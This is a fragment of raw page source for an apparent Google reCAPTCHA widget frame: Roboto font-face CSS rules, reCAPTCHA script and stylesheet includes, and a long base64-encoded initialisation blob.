U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hq4PbUsZuggNLQaPLpItpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hq4PbUsZuggNLQaPLpItpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hq4PbUsZuggNLQaPLpItpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8KlLsKsViHDvsKiRkkDw7nDjwPCmMK9BsKAwrpFwoDClMOIw6Yswo3ConAZBsOHw4IfM3UhXWgrVH4KcMOMw495ZRnDrXDCsxUwFF/[base64]/Ds8KEbBN9QsOtIjI+e8Kpw6XDtilpwqVJdDfCvFd+UEXDm8Oaw7vDiMK7DS3CkmpSGjLCmnbDssKWIl7CtHMlwq3CicKQw5LDrgjDjVcgw6PCksOnwq8cw6/CnsOzdMOuEMKPw4/CkcOZGRcbEEzCuMOQO8Ohwrk3P8KgHl3DpsOxP8KYMRjDrlfCgMOSw4HConDCgsKhNcOiw7XCmzwJBzvCjTAmwqLDssKZa8OlccKJEMK/w6DDp3XCr8O0wqfCv8KXBXNqw6nCk8OSwqXCrgowSMONw6/[base64]/DosOhw5vDs8KbDHsMw6USKBXDlkTDqcObB8KOwrDDlQrDtcOXw6Vww68JwqxywqpWw6DCthpnw40reSB0wpTDg8K+w7PCncKLwoDDk8K9w54HSUEiUcKFw70HcEdIDCRVDHbDiMKiwoElFMK7w7Ezd8KUe2DCjRDDucK7wqXDt2M9w7/Csz5cBMKZw5jDs0EtKsOrZH3Dv8K5w63Dp8KcJcOJdcO7wqPCiRTDjh98FgrDusKgB8KLwrfCuELDssK5w6hIw4rCtVLCrHXCkMOvf8O9w7EodMOzw7rDksOZw7JlwrbDqUrCjh5hRj0tG3QyOsOgXkbCoB/DgMOPwqDDrMODw4Yjw4XCmDRGwphBwrbDpsKWQgQ6FsKIUsOyRMO/wpvDkcOsw4vCmU3DuB1hBsO3FsKmecK1O8OKw6vDh1kDwrDCok5ew5EQw6suwobDtMKUwoXDqwrCgUjDnsOqGRLDswvCgsOTHVVQw5ZOwo/Dl8Oow4J1Mh/DscODMHVVK0QVdsO5wp9HwqRbLwNrw4IYwrfCmMO9w63DvsKNwppOU8Kpw7JFw4fDrMOWw4pqR8O2XQvDnsO4wr9xHMKpw5zCssKLWMKxw5haw44Ow6hxwpLDqsKAw6QMwpHCgXPDvm0Nw4LDj2/CjjJAeGbCiE/CkcKIw5bCrmnCusKRw6TCjWTDtMK4VsONw5fCvMODQyo+wovCp8KSc27DulFOw7zDggojwoAvNzPCpBd7wqgmIDHDjCHDuEHChndWEXI4I8Ohw71yJcOQFXDDusO3wr3Dh8ONbMOKf8KJwpXDiw7DksOCenskw4zDomTDh8KjJMOmLMKZw4fDgsK/[base64]/CjcOPwoo5HB/Ds1HCtxjCnMOkw5rDlV/DoXDCl8OPw7h/w5hBw6Ynwr7Cm8O+wprCkREGwq0GeS7DnsKJwoo2fnZbJzpnazzCpsKSDHMYHQgTZMOlasKPBcKlb0zCtcK4MFPDqsKlB8OAw6XDnDAqUDk0w7s+W8Ojw6/CkRl5UcK/LXDCn8KWw6d/wqtnHMOaCk/DthnCiQUrw6M9wojCu8KSw5DCqH8fOHlJUMORRcOMJMOqwrvDiCRIwoTCt8OwaywYeMOncMOMwrPDl8ODHxfDg8KZw5wTw74gaTfDgsK2TznCplRqw4jCrMK+U8KMwrTCpW01w7DDrcK0KMOpIsOiwp4BF0vCtjsOQ0dswp/[base64]/[base64]/[base64]/QgzDrjPCjg41USxww7JVwrAPNMONw6/CtcKNTQgZwqtpASTCi8KYw6wrwoNew5nCj2DCocOpB0XCpWJqZMOsehnDgy1AYsKVw6E3KHJ/cMOJw4x0JcKqNcOrMlB8KgnCgsOoYsOCdEjCrcOcOiXCkh/CnQ8Fw6vDvDYmZMOcwqnDn1MqBmwSw7TDrsO3awAfOsOaCcK3w4DCpVDDiMOlNcO4wpdaw4vCisKPw6fDugfDgF7DvMKcw7XCo1TCoFvCq8Kqw4kDw6d4wo5fVBIxw7zDnsK0wowZwr7Di8KsR8Oqwo8RH8OUw7wBEn/CuWZjw4ZFw7cJw4QlwonCgsOzPE3Ch0zDijjCmzXDpMKFwqzCn8KPT8OafsKdVW5Dwpxcw5PCh3/DhMO+C8O5w4Jbw4PDmjJ8NDTDjAjCsj5qwqXDozI2I2rDocKmfDlnw6lJQcKrMFXClmcobcOiwox0w6bDvsOAWzfDhMK7wrApDcOADVbDlDQnwrRWw7F0DTQmwrfDncO9w5QdNGR8MAbCiMK5dsKmQcO6w7BoND5dwqEcw7bCiGgsw6/DiMKVB8OQA8KqPMKHBnDCpHdwf3bDpsK2wpVxBsOtw4jDrMK5cl3CnzvDhcOuXsK/w4olwrHCr8O7wq/Dn8KSZ8O1wrLCvWM7bcOTwrnCscO9HnrCi0EHDcOkJjFzworDt8KTVkDDiikUVcORw75DJjowSULDicOnwrNlTsK+JEfCnn3DnsKxw4Mew5MiwrjCvEzCsEJqwonCnsKTwoxxIMK0VMOlESDCk8KLHXtKwr9uPAlgbmjDmMKLw68DMlpBEsKowpvClVLDi8Oewr1/[base64]/[base64]/DlsOnwoxAw6VwfMKSwqxYZAI9SMKSDUVHG8Kiwqhyw5fCvVDDtFvDgS7DvcKjwrfDvTvDi8KCw7nDi1zDscKtw4XCnXJnw5cJw6Egw5EpeHQDK8KJw6kOwr3DiMO/wpTCscKufT/CqMK1YDE1XsKuUsOBUMK+w4FBEMKRwqUEDgfDmsKowofCsVR6wozDki/DqALCjnI5I21xwo7CpU3DhsKqTcO6w5ApU8K/L8O1wrnCkEVPY0YTAsKZw50EwpFjwp1PwobDpkDDp8OGw4hxw5vCtEZPw6cwasKVIVfCvcKbw6fDqzXDgMK/[base64]/cV42woI4H8KOwptyw7kLaH9hbMO8VVbDoMOPcHsowqnDhUPClFPDgBTCr1l+WkQEw7tEw4vDrVLCgVHDkMOFwrNNwpPCpGYIBQtEwqvCp2AUIiZ2AhfCsMOYw6s9wpkXw6o0OsKqIsKbw4JewowzWCLDkMOUw6oYw7XCnjluw4A/[base64]/Ckk8/wp97AMOjV8KTw73DtcOSwqdTwojClSLCmcKQwojCj1QAw57CksKEwp84wppbHcKNw4MRUcOIe34wwpbCusOBw4JHw5JWwp3ClsKjcMObEMOOOMKsHMKBw7MoLhLDqVfDtsOuwpJ6dsOCUcKqPTLDhcKwwpcKwrXCtjbDkXvChMK3w5J3w5ZVYMK0woXCjcOpAcKpf8O/wprDsXEcw6RnShNgwqk3wqgiwp4fbHk4wpjCkDASUsKGwqVgw7zClSfCkgtPW2TDm33CuMO+wpJdw5bCljrDm8OdwoHDlMKPZyVawp3CosO/ScOMwp3DmR/CpSnClcKQwonDtMK4Hl/Dg0fCsHjDn8KgNMOlWUVud30/wojCrydaw6fDlMOwcMOsw5jDnGFlwqJ9YMKjw6wiBTNoIynCpXbCvW1xT8Ovw41qbcO/[base64]/Cu2/CpwHDiMOswrUVJFrCtcOZNcO+w6BAfWTCpsKVFsKpw4PDoMO2XcKAEGcNSMOCGzMNwqrDv8KNHcOLw6seO8KEMWYNcXNowoprZcKYw5vCnmvChiLCukEOwqPCncOPw6nCvMOcbsKtaRgowpoUw4wZf8Kkw5lDKSlmw5V/Zk0zFMOTwpfCn8K0aMOMwq3DkwzDuDrCoCTCrhlOTsKaw7MQwrY+w7wMw75OwovCvXHDkn1xIhhuTzXDqsOSQcOIf3zCp8Kxw61dIgIZE8O+wow+BHo3wp8YBMK0w4c7FQ/DvEvDt8KcwoBqdcKCPsOtw5jCsMKOwoEnEcKNd8OKYsOcw58aX8OyOTw5GsKQPw7DhcOEw7pfV8OHeCXCmcKhwp/Dq8OJwpVjcgpSDQ1DwqPCnGQfw55DfGPDnhnDn8KtEMOxw4jDqyJ4elvCol/[base64]/DscKnWsK8w4DDuMO1Q8K1bxjDklzCtyUowpzCi8OYdi/ClcOeZsODwp8ow7LDsnsYwqwIHmISw73DmWPCqsOlJ8OYw5LCgMOUwpnCr0PDhMKfVcKvwqE2wq/[base64]/wrYFwrR1aARFwrXCuzUiccKPKMKRXFcWw7ggw7XCkcOMAsO5w6R6JsO1BMKpbx5zwqXCqsKfKsKHO8OOesOLSMOeQsOlHEojPsKCwoEhwqbCmMKEw4ZROQPChMO/[base64]/DucKYFcKtwqfCki5xEcONwq85TcKTwqZEfCUuwpJXw6DCs1AafMK3w4zDnsOWdcKewqpmw5tzwr0hwqN3NXtVwqzCssOpfRHCry4JV8O1SsORM8Khw7cIVELDg8OFwp/CjcKhw77CmAXCszDDtwLDi2/ChjbCtMOSwpHDv2fDhVFDOsOIwpvCnTLDsE/Dv3hnwrBPwr7Dp8KSw5zDrTwOWMOtw6nDhMKReMOTwqTDmcKJw4/CuQ9dw5VNwrlsw7hawr7CrC5Ow7d0C37DlMOvPwjDrBjDk8OWLMOMw6x5wo8nZMOxwrvDlMObVGXCtToXRCXDj0UCwr4lw5vDvWk7GF/Cgl4xC8KjTj9ww5dJTQZzwrvCk8KrClBCwppUwp5HwrooIMOxVsOYw4bCisKUwrrCsMO7wqFIwp7CpjpNwqHDki3CksKhHjjDlkPDmcONd8OMJhIYw4w5w41ROjLCsARlwqURw41xGFtMa8O/IcOPUMK7N8O7w7pnw7DCrsOlN3fCjiAewrUFCMKHw6TDil8hf2HDvhPDoGAzwqnCm0hxZ8KMEWXCp03CqmdcYQvCusKXw6JCWcKNC8KcwoB4wrkewqs/D0FywoPDrsK1wrTDkUp/wp/DkW0OMRBkIMKIwpLCuD/DsgUiwqrCtygRewcvLcO+P0nCosKmwqnDg8K9b27Drh1jS8KywpEGBCjCj8O9w50IOnJtUcOXw4XCgwrDs8O2w6QTXQDDhWYNw6ALw6d6PsK0MhnDvgHCqsOvwrNkw4tTJk/Dv8KIdzPDtMK9w7zDj8K7Iw0+L8OKwojClUIWahUdwp8EXDDDoErDnzx/F8K5w58Dw6rDu0DDjXvDpGTDsXnDjwzDh8KyCsKZQ3pDw4UdBms4w7YTwr0qUMKqbQcMMgYwDHFUwqjDjGzCjFnCvcOWw5cZwokew7zDvMKrw49fcMOuwqTCuMO5PiTDnU3DocKpw6M5w7Emw4kpNE/Cg1V/w404Sh/[base64]/w7Efw7VxJsOzJSzDknTDkMOGwqIQw4gew604w7cNVwpBEcKZMsKBw58lEV3DpQ3ChsOWQVMRDMKWPVBnw4kFw7zDk8ODw6XCs8O3KMKPZ8KJSS/[base64]/CkznCkGDCjnLCtMObbnzCi0FXRcKfUT3Cs8Ojw4sNGj5ie29ePMOIwqHCrMO8KCjDmD4RHE4denTCsCBVRAUbRAEOacOXOEPDvMK0HsKvwpHCjsO/QmJ9FzzChMKbfcOgw5DCsVvCoWjDk8OqwqDCrgltBMK5wpnCgi7CmmjCh8K4wpbDn8OCT2JdBVrDunAudiB6LcK/wrDCt3B2aktlTiLCpMOPScOoYsOBAcKlOcOIwppOKVbDjMOnAnnDmsKWw4MvOsOLw5ZTwq7CjXEZwo/DqVIFDcOtcMKMWcOKRFHCrH7DpRZMwq/Do0/ClnQEIHLDo8KADMOEfxHDrH5lasKCwpFCcQ/CoyEIw5xqw5zCq8OPwr9BR3zCtxfCjDYpw7jCkW4iwq7CmFp6w5/Djk9/w7DDnxY/wqIZw6ofwqYSw5VGw4k+C8KywqnDiXPCk8OCOsKyT8KQwojCpTdVCnIDZsOAw4zCqsO0KsKwwpVawpgnBwpqwoTCvW5Dw7/[base64]/DsEDCrgZ1VMOzcQXDpnEUecONw6PCgXUywqjCkUc9RUjChUrDlzJrw7RMS8Ojbxovw6wiPko2w7vDqgLDucOFw59XcMOmA8OfCcKkw6cmA8KPw7PDp8ObUsKOw7TCmMOuL03DnsKow7A6P0zDoi/DqSNcCsOafnA8wp/ClknCisOhO2zCix9fw4JTwqfCmsKUwofCmMKXbibCsH/Cn8KMwqTCnMOOW8KZw4QJwq3DpsKDDk05YxgNE8OWw7vDmmDDmGDDshkQwrV/w7TCpsO9G8KeBQzDs00oYcO6w5XClkJrGWwiworDiEh6w5wQVGPDujzCiH8HOMKfw47Dg8Ksw7s3BUPDk8OBwpjDj8OXD8OScsOMX8KgwpzDhkHCv2fDt8OB